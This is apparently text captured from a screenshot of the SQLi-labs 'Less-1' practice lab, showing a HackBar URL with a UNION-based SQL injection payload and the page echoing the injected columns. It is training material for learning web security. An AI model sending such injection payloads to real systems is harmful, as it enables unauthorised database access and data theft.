 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://45.32.113.109:42725/Less-1/?id=-1' union select 1,2,3 --+
Split URL
Execute